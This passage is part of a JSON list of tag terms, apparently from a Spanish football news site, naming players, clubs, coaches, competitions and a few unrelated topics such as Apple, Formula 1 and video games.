Division"},{"term":"Semedo"},{"term":"Senna"},{"term":"Sergi Samper"},{"term":"Sergio Mora"},{"term":"Sirigu"},{"term":"Sivasspor"},{"term":"Solari"},{"term":"Son"},{"term":"Sport Boys"},{"term":"Stankevicius"},{"term":"Tasci"},{"term":"Tim Sherwood"},{"term":"Tony Pulis"},{"term":"Traspasos"},{"term":"Trofeo Ciudad de Granada"},{"term":"Txiki"},{"term":"Tziolis"},{"term":"UP Langreo"},{"term":"Ulloa"},{"term":"Valdo"},{"term":"Valdés"},{"term":"Valladolid B"},{"term":"Venezia"},{"term":"Verza"},{"term":"Vicente Calderón"},{"term":"Vicente Iborra"},{"term":"Villacarrillo"},{"term":"Waasland-Beveren"},{"term":"Warrior Sports"},{"term":"Zamora FC"},{"term":"Zeman"},{"term":"Zé Ricardo"},{"term":"atletico de madrid"},{"term":"barcelona"},{"term":"entrenadores"},{"term":"Álex Berenguer"},{"term":"Álex Martínez"},{"term":"Álvaro Djaló"},{"term":"AEK Larnaca"},{"term":"AEL Limassol"},{"term":"APOEL de Nicosia"},{"term":"Abel"},{"term":"Acevedo"},{"term":"Adriano Correia"},{"term":"Ajaccio"},{"term":"Aketxe"},{"term":"Al Wasl"},{"term":"Al-Nassr"},{"term":"Al-Sadd"},{"term":"Al-Wahda"},{"term":"Alan"},{"term":"Albelda"},{"term":"Alcorcón B"},{"term":"Alexis Mavridis"},{"term":"Altimira"},{"term":"Amelia"},{"term":"Angulo"},{"term":"Antwerp"},{"term":"Aquino"},{"term":"Aranda"},{"term":"Arconada"},{"term":"Atlético Carranque"},{"term":"Ayala"},{"term":"Ayestaran"},{"term":"Bakambu"},{"term":"Barros Schelotto"},{"term":"Barça"},{"term":"Bebé"},{"term":"Belhanda"},{"term":"Bellerín"},{"term":"Ben Yedder"},{"term":"Bernardi"},{"term":"Bielsa"},{"term":"Bolatti"},{"term":"Borja Fernández"},{"term":"Braian Rodríguez"},{"term":"Bulgaria"},{"term":"Burkina Faso"},{"term":"CD Calahorra"},{"term":"CSKA Sofia"},{"term":"Cabral"},{"term":"Cadena Ser"},{"term":"CaixaBank"},{"term":"Calderón"},{"term":"Cambiasso"},{"term":"Canario"},{"term":"Cani"},{"term":"Capa"},{"term":"Carles Puyol"},{"term":"Carlos Martínez"},{"term":"Caro"},{"term":"Carrizo"},{"term":"Cavenaghi"},{"term":"Cejudo"},{"term":"Celades"},{"term":"Champions"},{"term":"Champions League Femenina"},{"term":"Chevantón"},{"term":"Chipre"},{"term":"Cifuentes"},{"term":"Clement"},{"term":"Consolas"},{"term":"Criciúma"},{"term":"Cristóforo"},{"term":"Crónica"},{"term":"Cufré"},{"term":"Círculo de Brujas"},{"term":"Córdoba FS"},{"term":"Dabo"},{"term":"Daniel Larsson"},{"term":"Darmstadt 98"},{"term":"David Sánchez"},{"term":"David Vidal"},{"term":"Davis"},{"term":"De la Bella"},{"term":"Defensas"},{"term":"Defoe"},{"term":"Denis"},{"term":"Deportivo La Guaira"},{"term":"Desportivo das Aves"},{"term":"Diamanti"},{"term":"Digne"},{"term":"Diogo"},{"term":"Diogo Figueiras"},{"term":"Dioni"},{"term":"Diop"},{"term":"Dubarbier"},{"term":"Dybala"},{"term":"Edimar"},{"term":"Elano"},{"term":"Eloy Jiménez"},{"term":"Elías"},{"term":"Emanuelson"},{"term":"Emiratos Árabes Unidos"},{"term":"Emre"},{"term":"Entrenador"},{"term":"Equipaciones"},{"term":"Estadio"},{"term":"Estudiantes de Mérida"},{"term":"Ezequiel Rescaldani"},{"term":"FC Barcelona Femenino"},{"term":"FIFA 2013"},{"term":"Facundo Ferreyra"},{"term":"Federación de Peñas Malaguistas"},{"term":"Felipe"},{"term":"Ferencvaros"},{"term":"Ferguson"},{"term":"Feuillassier"},{"term":"Flamini"},{"term":"Fletcher"},{"term":"Florenzi"},{"term":"Fran Pérez"},{"term":"Fábio Coentrão"},{"term":"Gabigol"},{"term":"Gabriel Jesus"},{"term":"Gallardo"},{"term":"Genova"},{"term":"Gibraltar"},{"term":"Gibson"},{"term":"Gimnasia y Esgrima la Plata"},{"term":"Gonen"},{"term":"Grimaldo"},{"term":"Guitián"},{"term":"Guiza"},{"term":"Hamyan Al-Thani"},{"term":"Hebei China Fortune"},{"term":"Hernán Pérez"},{"term":"Hierro"},{"term":"Hiroshi Ibusuki"},{"term":"Horta"},{"term":"Hoyos"},{"term":"Hugo Mallo"},{"term":"Hugo Álvarez"},{"term":"Hélder Postiga"},{"term":"Iachini"},{"term":"Iago Falque"},{"term":"Iago Herrerín"},{"term":"Ibai Gómez"},{"term":"Insigne"},{"term":"Inter - Milan"},{"term":"Intercambio"},{"term":"Iván Martín"},{"term":"Jaime Romero"},{"term":"Javi Navas"},{"term":"Javi Ramos"},{"term":"Jesule"},{"term":"Jesús Álvarez"},{"term":"Jiangsu Suning"},{"term":"Joan Gaspart"},{"term":"Joan Oriol"},{"term":"Joel Robles"},{"term":"Jordania"},{"term":"Jorge Messi"},{"term":"Jorge Simao"},{"term":"Jorge Wilstermann"},{"term":"Joselillo"},{"term":"José Antonio Reyes"},{"term":"José Gomes"},{"term":"José Juan Romero"},{"term":"José Miguel Campos"},{"term":"Juan Grande"},{"term":"Juan Oñate"},{"term":"Juanma"},{"term":"Juanmita"},{"term":"Julen Lobete"},{"term":"Juninho"},{"term":"Kakuta"},{"term":"Kalou"},{"term":"Karlsruhe"},{"term":"Koscielny"},{"term":"Kubo"},{"term":"LaLiga2"},{"term":"Larissa"},{"term":"Larrazabal"},{"term":"Larrivey"},{"term":"Lasarte"},{"term":"Layhoon Chan"},{"term":"Leganés B"},{"term":"Lenglet"},{"term":"Lennon"},{"term":"Liechtenstein"},{"term":"Lillo"},{"term":"Lolo Pavón"},{"term":"Lopera"},{"term":"Lotina"},{"term":"Lucas"},{"term":"Lucas Hernández"},{"term":"Luis García"},{"term":"Luisinho"},{"term":"Maduro"},{"term":"Mahrez"},{"term":"Maldini"},{"term":"Manu"},{"term":"Manu Sánchez"},{"term":"Manuel Pablo"},{"term":"Marco Motta"},{"term":"Marco Silva"},{"term":"Marcos Asensio"},{"term":"Mariano Andújar"},{"term":"Mario Gotze"},{"term":"Marlon"},{"term":"Martos CD"},{"term":"Martín Aguilar"},{"term":"Matilla"},{"term":"Mbokani"},{"term":"McManaman"},{"term":"Medio"},{"term":"Mejías"},{"term":"Michael Laudrup"},{"term":"Microsoft"},{"term":"Miguel"},{"term":"Miguel Álvarez"},{"term":"Miguel Ángel Portugal"},{"term":"Mikel Merino"},{"term":"Mikel Rico"},{"term":"Milik"},{"term":"Mitroglou"},{"term":"Monaco"},{"term":"Morcillo"},{"term":"Moutinho"},{"term":"Muslera"},{"term":"Mutilvera"},{"term":"N'Koulou"},{"term":"N'Zonzi"},{"term":"Nano"},{"term":"Nené"},{"term":"Newcastle Jets"},{"term":"Newell’s Old Boys"},{"term":"News-Fútbol"},{"term":"Nicolás Otamendi"},{"term":"Noelia Losada"},{"term":"Nolaskoain"},{"term":"Notiias"},{"term":"Náutico"},{"term":"Obi Mikel"},{"term":"Ofertas"},{"term":"Olhanense"},{"term":"Omar Ramos"},{"term":"Omonia Nicosia"},{"term":"Onyewu"},{"term":"PES 2012"},{"term":"PES 2020"},{"term":"Pablo Arriaza"},{"term":"Paco González"},{"term":"Pandiani"},{"term":"Pareja"},{"term":"Paris Saint-Germain"},{"term":"Paul Scholes"},{"term":"Paula Fernández"},{"term":"Pavlyuchenko"},{"term":"Payet"},{"term":"Pedraza"},{"term":"Pedro Ríos"},{"term":"Pedro Sánchez"},{"term":"Perea"},{"term":"Phil Jones"},{"term":"Pires"},{"term":"Portu"},{"term":"Prat"},{"term":"Premier League Rusa"},{"term":"Primera Femenina"},{"term":"Puga"},{"term":"QSI"},{"term":"Queiroz"},{"term":"Radja Nainggolan"},{"term":"Ramsey"},{"term":"Robert Ibáñez"},{"term":"Roberto Santamaría"},{"term":"Roberts"},{"term":"Rojas"},{"term":"Romagnoli"},{"term":"Romaric"},{"term":"Rubin Kazán"},{"term":"Rubén Albés"},{"term":"Sadiq"},{"term":"Salah"},{"term":"Salamanca CF"},{"term":"Salesianos Puertollano"},{"term":"Samaras"},{"term":"Santa Teresa"},{"term":"Savic"},{"term":"Saúl Berjón"},{"term":"Se queda"},{"term":"Segunda División FS"},{"term":"Sergio Tejera"},{"term":"Shandong Luneng"},{"term":"Shaw"},{"term":"Shearer"},{"term":"Simón Moreno"},{"term":"Sinclair"},{"term":"Sokratis"},{"term":"Soler"},{"term":"Sporting Kansas City"},{"term":"Susaeta"},{"term":"Tevenet"},{"term":"Theo Hernández"},{"term":"Torreblanca Melilla"},{"term":"Townsend"},{"term":"Trashorras"},{"term":"Troyes"},{"term":"Trémoulinas"},{"term":"Tuchel"},{"term":"Turan"},{"term":"UD Granadilla Tenerife"},{"term":"UE Castelldefels"},{"term":"UEFA Youth League"},{"term":"Ujfalusi"},{"term":"Unai Núñez"},{"term":"Ustari"},{"term":"Utebo"},{"term":"Valdes"},{"term":"Vergini"},{"term":"Verón"},{"term":"Vialli"},{"term":"Videoconsolas"},{"term":"Vilanova"},{"term":"Villarrobledo"},{"term":"Vissel Kobe"},{"term":"Vitória de Bahia"},{"term":"Voluntari"},{"term":"Vélez Club de Fútbol"},{"term":"Víctor Borrego"},{"term":"Víctor Rodríguez"},{"term":"Wallace"},{"term":"Wanderers"},{"term":"Watzke"},{"term":"Western Sydney Wanderers"},{"term":"Wii U"},{"term":"Wilfried Bony"},{"term":"Wisla Cracovia"},{"term":"Xabi Prieto"},{"term":"Xtra Express"},{"term":"Yanga-Mbiwa"},{"term":"Yoel"},{"term":"Yuri"},{"term":"Zokora"},{"term":"Zulia"},{"term":"Álex Collado"},{"term":"Álex López"},{"term":"Álex Sánchez"},{"term":"Álvaro Jiménez"},{"term":"Ángel Recio"},{"term":"Óscar Fernández"},{"term":"AD Malaka"},{"term":"Aarón Escandell"},{"term":"Aarón Martín"},{"term":"Abbiati"},{"term":"Abdel Barrada"},{"term":"Abreu"},{"term":"Adana Demirspor"},{"term":"Adriana"},{"term":"Agentes Libres"},{"term":"Aimar Oroz"},{"term":"Aira"},{"term":"Al Nassr"},{"term":"Al Shabab"},{"term":"Alberto García"},{"term":"Aldershot Town"},{"term":"Alejandro Acejo"},{"term":"Alex Sandro"},{"term":"Alexis Trujillo"},{"term":"Alkorta"},{"term":"Almagro CF"},{"term":"Almagro FSF"},{"term":"Alzira"},{"term":"Anderson"},{"term":"André Carrillo"},{"term":"Angola"},{"term":"Anorthosis"},{"term":"Antonio Banderas"},{"term":"Antonio Luna"},{"term":"Antoñito"},{"term":"Aperribay"},{"term":"Apple"},{"term":"Areso"},{"term":"Arias"},{"term":"Aridane"},{"term":"Armenia"},{"term":"Ascoli"},{"term":"Asier Garitano"},{"term":"Asier Riesgo"},{"term":"Asprilla"},{"term":"Atlético Porcuna"},{"term":"Atlético Pulpileño"},{"term":"Atlético de Madrid Féminas"},{"term":"Aurier"},{"term":"Axel Werner"},{"term":"Aythami"},{"term":"Añón"},{"term":"Babin"},{"term":"Baja"},{"term":"Balenziaga"},{"term":"Ballack"},{"term":"Baniyas"},{"term":"Bari"},{"term":"Barkero"},{"term":"Batshuayi"},{"term":"Beauvue"},{"term":"Benevento"},{"term":"Bernardello"},{"term":"Biel Ribas"},{"term":"Borja Valle"},{"term":"Boxeo"},{"term":"Bradford City"},{"term":"Brahimi"},{"term":"Brandon"},{"term":"Bronzetti"},{"term":"Bruno Gama"},{"term":"Bryan Rabello"},{"term":"Bryan Zaragoza"},{"term":"Bucaramanga"},{"term":"Burdisso"},{"term":"Burgos Promesas"},{"term":"Burton Albion"},{"term":"Bury"},{"term":"Busquets"},{"term":"CD Ibiza"},{"term":"CD Quintanar del Rey"},{"term":"CD Toledo"},{"term":"CFF Cáceres"},{"term":"Caballero"},{"term":"Cabo Verde"},{"term":"Camoens Femenino"},{"term":"Cancelo"},{"term":"Carlos Dotor"},{"term":"Carlos Rodríguez"},{"term":"Casto"},{"term":"Cedric"},{"term":"Central Coast Mariners"},{"term":"Chadi Riad"},{"term":"Chantome"},{"term":"Charleroi"},{"term":"Charlie Dean"},{"term":"Chelsea Ashurst"},{"term":"Chimy Ávila"},{"term":"Chiriches"},{"term":"Clarke"},{"term":"Club Nacional"},{"term":"Community Shield"},{"term":"Competición"},{"term":"Copa de Holanda"},{"term":"Coria"},{"term":"Cracovia"},{"term":"Cristóbal Parralo"},{"term":"Cuero"},{"term":"César Sánchez"},{"term":"D'Alessandro"},{"term":"Daley Blind"},{"term":"Dani Guiza"},{"term":"Dani Olmo"},{"term":"Darmian"},{"term":"David Alaba"},{"term":"David Cabello"},{"term":"Davies"},{"term":"Del Horno"},{"term":"Dempsey"},{"term":"Deportes Tolima"},{"term":"Diego Reyes"},{"term":"Donovan"},{"term":"Douglas Haig"},{"term":"Dudek"},{"term":"Duff"},{"term":"Eddy Silvestre"},{"term":"Eder"},{"term":"El Arabi"},{"term":"El Kanka"},{"term":"Elche Femenino"},{"term":"Eljero Elia"},{"term":"Emiliano Insúa"},{"term":"Emmen"},{"term":"Eneko Jauregi"},{"term":"Enes Unal"},{"term":"Enrique Martín"},{"term":"Enzo Zidane"},{"term":"Ersan Gülüm"},{"term":"Esbjerg"},{"term":"Eslovenia"},{"term":"Eusebio Sacristán"},{"term":"F.C."},{"term":"F.C. Barcelona-Real Madrid"},{"term":"F1"},{"term":"F:C. Barcelona"},{"term":"FIFA 18"},{"term":"FIFA 2018"},{"term":"Fabinho"},{"term":"Fabián Ruiz"},{"term":"Falcioni"},{"term":"Farinós"},{"term":"Fausto Rossi"},{"term":"Favre"},{"term":"Fede Vico"},{"term":"Ferdinand"},{"term":"Fernando Tissone"},{"term":"Fernández Romo"},{"term":"Ferreira-Carrasco"},{"term":"Fichaje"},{"term":"Flaño"},{"term":"Florin Andone"},{"term":"Fran Rico"},{"term":"Francisco Portillo"},{"term":"Fórmula 1"},{"term":"Fútbol Draft"},{"term":"Garrido"},{"term":"Gaspart"},{"term":"Gerard Moreno"},{"term":"Gomis"},{"term":"Gonzalo Hervás"},{"term":"Gonzalo Rodriguez"},{"term":"Grada de Animación"},{"term":"Green"},{"term":"Gremio"},{"term":"Guidetti"},{"term":"Gurpegui"},{"term":"Gálvez"},{"term":"Hammarby"},{"term":"Handanovic"},{"term":"Heidenheim"},{"term":"Heitinga"},{"term":"Helsingborg"},{"term":"Higinio"},{"term":"Hugo Rodríguez"},{"term":"Huracán Valencia"},{"term":"I Trofeo Carranza"},{"term":"Imanol Alguacil"},{"term":"Imanol García"},{"term":"Independiente"},{"term":"Independiente de Santa Fe"},{"term":"Irak"},{"term":"Ismael"},{"term":"Iván Pérez"},{"term":"Iñigo López"},{"term":"Iñigo Ruiz de Galarreta"},{"term":"Javier Añón"},{"term":"Javilillo"},{"term":"Jefferson Montero"},{"term":"Jelavic"},{"term":"Jesús Vázquez"},{"term":"Jimenez"},{"term":"Joao Moutinho"},{"term":"Joel"},{"term":"John Terry"},{"term":"Johor"},{"term":"Jonny"},{"term":"Jorge Lorenzo"},{"term":"Jorginho"},{"term":"Joseba Etxeberria"},{"term":"Josete"},{"term":"José Bordalás"},{"term":"José Fernández"},{"term":"José Luis Oltra"},{"term":"José Ángel Pozo"},{"term":"Joventut d'Elx"},{"term":"Juan"},{"term":"Juan Domínguez"},{"term":"Juan Quintero"},{"term":"Juanmi Callejón"},{"term":"Julen Guerrero"},{"term":"Julio de Dios"},{"term":"Kaboul"},{"term":"Kalas"},{"term":"Kalinic"},{"term":"Kanouté"},{"term":"Kelme"},{"term":"Kiko Olivas"},{"term":"Kluivert"},{"term":"Kodi"},{"term":"Kodro"},{"term":"Kovac"},{"term":"Kramaric"},{"term":"Lacina Traoré"},{"term":"Lausanne"},{"term":"Leandro Damião"},{"term":"Leo Franco"},{"term":"Lituania"},{"term":"Lizoain"},{"term":"Lluís Carreras"},{"term":"Loja FS"},{"term":"Lolo Reyes"},{"term":"Lucas Boyé"},{"term":"Luis Bueno"},{"term":"Luis César Sampedro"},{"term":"Lukasz Piszczek"},{"term":"Luque"},{"term":"Luuk de Jong"},{"term":"López Nieto"},{"term":"Maksimovic"},{"term":"Malta"},{"term":"Manolo Márquez"},{"term":"Marc Bertrán"},{"term":"Marcos Llorente"},{"term":"Mariga"},{"term":"Marin"},{"term":"Mario"},{"term":"Markovic"},{"term":"Marta Cazalla"},{"term":"Martos"},{"term":"Mateo García"},{"term":"Mathieu Debuchy"},{"term":"Mathijsen"},{"term":"Matías Silvestre"},{"term":"Mauritania"},{"term":"Maurício"},{"term":"Mechelen"},{"term":"Medjani"},{"term":"Medrán"},{"term":"Meireles"},{"term":"Mendy"},{"term":"Menosse"},{"term":"Mere"},{"term":"Metzelder"},{"term":"Meza"},{"term":"Micael"},{"term":"Michel"},{"term":"Miguel Lopes"},{"term":"Miquel Soler"},{"term":"Mojica"},{"term":"Molinaro"},{"term":"Monachil 2013"},{"term":"Monagas SC"},{"term":"Monk"},{"term":"MotoGP"},{"term":"Moyá"},{"term":"Mundial 2022"},{"term":"Mundial 2030"},{"term":"Mundial Sub-20"},{"term":"Mutu"},{"term":"Málaga City"},{"term":"Málaga Futsal"},{"term":"NAC de Breda"},{"term":"Nagore"},{"term":"Navalcarnero"},{"term":"New England Revolution"},{"term":"Niang"},{"term":"Nico González"},{"term":"Nihat"},{"term":"Nocerino"},{"term":"Noticias de Apple"},{"term":"Novara"},{"term":"Nsue"},{"term":"Nueva Chicago"},{"term":"Náxara"},{"term":"Nélson Oliveira"},{"term":"O'Neill"},{"term":"OS Belenenses"},{"term":"Ogbonna"},{"term":"Oldham Athletic"},{"term":"Ollero"},{"term":"Ourense CF"},{"term":"Owusu-Abeyie"},{"term":"PAOK"},{"term":"PES League"},{"term":"Pablo Clavería"},{"term":"Padilla"},{"term":"Palencia"},{"term":"Panetolikos"},{"term":"Papu Gómez"},{"term":"Parejo"},{"term":"Patrick Soko"},{"term":"Pau Gasol"},{"term":"Paul"},{"term":"Pavón"},{"term":"Paysandu"},{"term":"Pedrinho"},{"term":"Pedro Mendes"},{"term":"Pep Martí"},{"term":"Pere Milla"},{"term":"Perth Glory"},{"term":"Peter Crouch"},{"term":"Pienaar"},{"term":"Poli Timisoara"},{"term":"Popa"},{"term":"Port Vale"},{"term":"Postigo"},{"term":"Pro Evolution Soccer 2015"},{"term":"Puente Genil"},{"term":"Qasmi"},{"term":"Qatar Airways"},{"term":"Quim Machado"},{"term":"Radomir Antic"},{"term":"Rafa"},{"term":"Rafael Da Silva"},{"term":"Rakitskiy"},{"term":"Ral Madrid"},{"term":"Raúl Navas"},{"term":"Raúl de Tomás"},{"term":"Real Avilés Industrial"},{"term":"Real Madrid-Barcelona"},{"term":"Real Madrid-Tottenham"},{"term":"Real Potosí"},{"term":"René"},{"term":"Robbie Keane"},{"term":"Robert"},{"term":"Rose"},{"term":"Royal Antwerp"},{"term":"Rubén García"},{"term":"Sabaly"},{"term":"Saint-Etienne"},{"term":"Salamanca"},{"term":"Samba"},{"term":"San Fernando CD"},{"term":"San Jose Earthquakes"},{"term":"San Sebastián de los Reyes"},{"term":"Santana"},{"term":"Schreuder"},{"term":"Seoane"},{"term":"Sergio Díaz"},{"term":"Sergio Molina"},{"term":"Sergio Sanchez"},{"term":"Sergio Álvarez"},{"term":"Seri"},{"term":"Servette"},{"term":"Sevilla FC"},{"term":"Shevchenko"},{"term":"Simao"},{"term":"Slavia de Praga"},{"term":"Song"},{"term":"Soriano"},{"term":"Sporting de Cristal"},{"term":"Squillaci"},{"term":"Stabaek"},{"term":"Sturridge"},{"term":"Super Lig"},{"term":"Superliga"},{"term":"Sylvinho"},{"term":"Takioullah"},{"term":"Tarek"},{"term":"Taylor"},{"term":"Tenerife B"},{"term":"Terrasa"},{"term":"Tim Wiese"},{"term":"Tiro Pichón"},{"term":"Torneo MIC"},{"term":"Torre Levante"},{"term":"Toshack"},{"term":"Transferibles"},{"term":"Trejo"},{"term":"UD Almería"},{"term":"UE Olot"},{"term":"Unai García"},{"term":"Under Armour"},{"term":"Uniao Madeira"},{"term":"Universidad Católica de Ecuador"},{"term":"Universidad de Concepción"},{"term":"Valencia B"},{"term":"Valencia-Real Madrid"},{"term":"Van Ginkel"},{"term":"Var"},{"term":"Videoton"},{"term":"Vila Nova"},{"term":"Vitória Guimaraes"},{"term":"Vitória Setúbal"},{"term":"Vivian"},{"term":"Vélez"},{"term":"Vídeo"},{"term":"Wagner Ribeiro"},{"term":"Warnock"},{"term":"Wass"},{"term":"Westerlo"},{"term":"Zenga"},{"term":"Zhirkov"},{"term":"Zouma"},{"term":"Zuculini"},{"term":"eFootball PES 2020"},{"term":"iOS"},{"term":"unai emery"},{"term":"Álex Padilla"},{"term":"Ángel López"},{"term":"Ángel Robles"},{"term":"Ávalos Barrera"},{"term":"Óscar González"},{"term":"."},{"term":"20 fichajes"},{"term":"AE Prat"},{"term":"ATM Broadcast"},{"term":"Abel Resino"},{"term":"Adidas Gamedayplus"},{"term":"Agostinho Cá"},{"term":"Aitor Fernández"},{"term":"Al-Ain"},{"term":"Alan Godoy"},{"term":"Alavés B"},{"term":"Alberto"},{"term":"Alberto Quintana"},{"term":"Alianza Petrolera"},{"term":"Alineacion"},{"term":"Allan"},{"term":"Altas"},{"term":"Altas y Bajas"},{"term":"Alvarado"},{"term":"Anthony Annan"},{"term":"Antic"},{"term":"Antonio Benítez"},{"term":"Antonio Calderón"},{"term":"Antonio Mohamed"},{"term":"Antonio Romero"},{"term":"Antonio de la Torre"},{"term":"Arambarri"},{"term":"Araujo"},{"term":"Arenas"},{"term":"Armero"},{"term":"Arnautovic"},{"term":"Arraijanal"},{"term":"Athletico Paranaense"},{"term":"Atlante"},{"term":"Atlètic Lleida"},{"term":"Atlético Málaga B"},{"term":"Atlético Tordesillas"},{"term":"Atlético de Pinto"},{"term":"Atlético de San Luis"},{"term":"Augusto Batalla"},{"term":"Aurtenetxe"},{"term":"Azerbaiyán"},{"term":"Baha"},{"term":"Baird"},{"term":"Balta"},{"term":"Barbastro"},{"term":"Barkley"},{"term":"Barrada"},{"term":"Barry"},{"term":"Bartosz Salamon"},{"term":"Barzagli"},{"term":"Bauza"},{"term":"Beijing Guoan"},{"term":"Belgica"},{"term":"Belluschi"},{"term":"Benedito"},{"term":"Berto Cayarga"},{"term":"Bilardo"},{"term":"Bilic"},{"term":"Birmingham"},{"term":"Boakye"},{"term":"Boca Unidos"},{"term":"Bojinov"},{"term":"Borja Jiménez"},{"term":"Borja Viguera"},{"term":"Breno"},{"term":"Brisbane Roar"},{"term":"Bruma"},{"term":"Bruno Ribeiro"},{"term":"Bruno Zuculini"},{"term":"Burgos CF"},{"term":"CA Antoniano"},{"term":"CD Alfaro"},{"term":"CD Arenteiro"},{"term":"CD Gerena"},{"term":"CD Hércules"},{"term":"CD Ronda"},{"term":"CDA Navalcarnero"},{"term":"CF Montréal"},{"term":"Cabrera"},{"term":"Caceres"},{"term":"Cadiz"},{"term":"Calahorra"},{"term":"Calavera"},{"term":"Cambridge United"},{"term":"Camoranesi"},{"term":"Campuzano"},{"term":"Canal Sur"},{"term":"Canillas"},{"term":"Cannavaro"},{"term":"Cantero"},{"term":"Cantona"},{"term":"Carlos Queiroz"},{"term":"Carlos Terrazas"},{"term":"Carlton Cole"},{"term":"Carmelo del Pozo"},{"term":"Carrick"},{"term":"Castillo"},{"term":"Castore"},{"term":"Catalunya"},{"term":"Cataluña"},{"term":"Cerezo Osaka"},{"term":"Cesena"},{"term":"Chambers"},{"term":"Champions League Femenino"},{"term":"Chiapas"},{"term":"Christian Bravo"},{"term":"Chuli"},{"term":"Ché que jugón"},{"term":"Ciani"},{"term":"Ciclismo"},{"term":"Cigarrillos electrónicos"},{"term":"Ciudad de Murcia"},{"term":"Claudio Vivas"},{"term":"Clayton"},{"term":"Clerc"},{"term":"Club Almagro"},{"term":"Coco"},{"term":"Codina"},{"term":"Comunicaciones"},{"term":"Congo"},{"term":"Copa Catalunya"},{"term":"Copa Sudamericana"},{"term":"Cordón"},{"term":"Coudet"},{"term":"Cristaldo"},{"term":"Cristian Espinoza"},{"term":"Cristian Herrera"},{"term":"Cristian Álvarez"},{"term":"Cristovao Borges"},{"term":"Cristóbal"},{"term":"Curro Sánchez"},{"term":"César Remón"},{"term":"D'Onofrio"},{"term":"Dani Benítez"},{"term":"Dani Rodríguez"},{"term":"Dani Strindholm"},{"term":"Danny"},{"term":"Dante"},{"term":"Darmstadt"},{"term":"Darwin Machís"},{"term":"David Ramos"},{"term":"De Los Santos"},{"term":"De la Fuente Ramos"},{"term":"De las Cuevas"},{"term":"Debuchy"},{"term":"Dejan Lovren"},{"term":"Deportes Temuco"},{"term":"Deportivo Anzoátegui"},{"term":"Desvinculación"},{"term":"Di Canio"},{"term":"Di Maria"},{"term":"Diaby"},{"term":"Diego Aguirre"},{"term":"Diego Poyet"},{"term":"Diego Rodríguez"},{"term":"Digard"},{"term":"Dinamo Moscú"},{"term":"Diputación"},{"term":"Diputación de Málaga"},{"term":"Djuricic"},{"term":"Doblas"},{"term":"Dongou"},{"term":"Dorado"},{"term":"Dorlan Pabón"},{"term":"Duarte"},{"term":"Durán"},{"term":"Dyer"},{"term":"Dória"},{"term":"Eder Sarabia"},{"term":"Edu Bedia"},{"term":"Eduardo"},{"term":"Efraín Juárez"},{"term":"Ejido FSF"},{"term":"El Titular"},{"term":"El Zhar"},{"term":"Elecciones"},{"term":"Elijah Gift"},{"term":"Elías Bendodo"},{"term":"Embarba"},{"term":"Emre Mor"},{"term":"Enric Gallego"},{"term":"Enrique Ruiz"},{"term":"Equipo News-Futbol"},{"term":"Erwin Sánchez"},{"term":"Escobar"},{"term":"Europeo Sub-21"},{"term":"F.C. Barcelona-Espanyol"},{"term":"FC Juárez"},{"term":"FC Kairat"},{"term":"FC Marbellí"},{"term":"FC Tokyo"},{"term":"FC Zúrich"},{"term":"FCSB"},{"term":"FIFA 14 Ultima Team"},{"term":"Fabricio"},{"term":"Falcón"},{"term":"Fase de Clasificación"},{"term":"Federico Fernández"},{"term":"Felipe Gutiérrez"},{"term":"Ferencváros"},{"term":"Fernando Escribano"},{"term":"Fernando Soriano"},{"term":"Fondo Sur"},{"term":"Forestieri"},{"term":"Forster"},{"term":"Fran Carles"},{"term":"Francisco Bravo"},{"term":"Francisco Rodríguez"},{"term":"Fuchs"},{"term":"Fuentes"},{"term":"Fundación Albacete"},{"term":"Funes Mori"},{"term":"Futre"},{"term":"Fénix"},{"term":"Gabbiadini"},{"term":"Gabriel Paulista"},{"term":"Gamba Osaka"},{"term":"Gasperini"},{"term":"Gavilán"},{"term":"Gençlerbirligi"},{"term":"Gerard Valentín"},{"term":"Gerena"},{"term":"Germán Parreño"},{"term":"Geromel"},{"term":"Getafe-Real Madrid"},{"term":"Ghilas"},{"term":"Gil Manzano"},{"term":"Gillingham"},{"term":"Gilson Kleina"},{"term":"Gimnasia de la Plata"},{"term":"Giovanni Simeone"},{"term":"Gira del Barça"},{"term":"Gira del Real Madrid"},{"term":"Girondins Burdeos"},{"term":"Given"},{"term":"Golden Boy"},{"term":"Gonzalo Arconada"},{"term":"Gonzalo Bueno"},{"term":"Gonzalo Castro"},{"term":"Gonzalo Verdú"},{"term":"Gonzalo Villar"},{"term":"Gorosabel"},{"term":"Graham"},{"term":"Granadilla Tenerife B"},{"term":"Grasshopper"},{"term":"Grimsby Town"},{"term":"Grinberg"},{"term":"Gudelj"},{"term":"Guido"},{"term":"Guizhou Hengfeng"},{"term":"Gullit"},{"term":"Gustavo Poyet"},{"term":"Göteborg"},{"term":"Götze"},{"term":"Haaland"},{"term":"Haro"},{"term":"Hartlepool United"},{"term":"Helsinki"},{"term":"Hodgson"},{"term":"Huijsen"},{"term":"Huub Stevens"},{"term":"Huércal-Overa"},{"term":"Héctor Rodas"},{"term":"Hélton"},{"term":"Ibai Llanos"},{"term":"Iberostar Tenerife"},{"term":"Ifrán"},{"term":"Igor Akinfeev"},{"term":"Igor Oyono"},{"term":"Imaz"},{"term":"Independiente Santa Fe"},{"term":"Inui"},{"term":"Iriney"},{"term":"Iriondo"},{"term":"Isi"},{"term":"Iván Martos"},{"term":"Iván Peláez"},{"term":"Iván Sánchez"},{"term":"Jablonec"},{"term":"Jagoba Arrasate"},{"term":"Jaguares de Córdoba"},{"term":"Jairo Izquierdo"},{"term":"Javi Chica"},{"term":"Javi Moreno"},{"term":"Javi Ros"},{"term":"Javier Faus"},{"term":"Javier Fernández"},{"term":"Jefferson"},{"term":"Jeremie Bela"},{"term":"Jesus Gamez"},{"term":"Joao Mario"},{"term":"Joao Pedro"},{"term":"Joinville"},{"term":"Jokanovic"},{"term":"Jon García"},{"term":"Jon Morcillo"},{"term":"Jony Rodríguez"},{"term":"Jorge Barba"},{"term":"Jorge Herrando"},{"term":"Jornada 17"},{"term":"Jorquera"},{"term":"José Antonio Camacho"},{"term":"José Luis Martí"},{"term":"José Manuel Casado"},{"term":"José Peseiro"},{"term":"Jota"},{"term":"Juan Carlos Ollero"},{"term":"Juan Pablo"},{"term":"Juan Sabas"},{"term":"Juan Villar"},{"term":"Juanfran García"},{"term":"Juanjo"},{"term":"Juanlu"},{"term":"Julen Agirrezabala"},{"term":"Julen Jon Guerrero"},{"term":"Julio Martínez"},{"term":"Junior de Barranquilla"},{"term":"Juric"},{"term":"Júlio César"},{"term":"Kahn"},{"term":"Kamara"},{"term":"Kane"},{"term":"Kanté"},{"term":"Kedeke"},{"term":"Keidi Baré"},{"term":"Kempes"},{"term":"Kike López"},{"term":"Koke Vegas"},{"term":"Korkut"},{"term":"Kortrijk"},{"term":"LDU Quito"},{"term":"La Caixa"},{"term":"La Gazzetta dello 